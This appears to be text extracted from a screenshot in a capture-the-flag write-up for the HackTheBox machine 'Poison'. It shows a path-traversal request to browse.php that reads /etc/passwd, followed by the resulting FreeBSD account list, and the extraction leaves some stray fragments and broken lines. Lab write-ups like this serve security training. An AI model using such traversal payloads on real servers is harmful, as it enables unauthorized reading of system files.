 poison.htb/browse.php?file=../../../../../../../etc/passwd
ABP
S
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool
/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:
/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local
/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web
Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh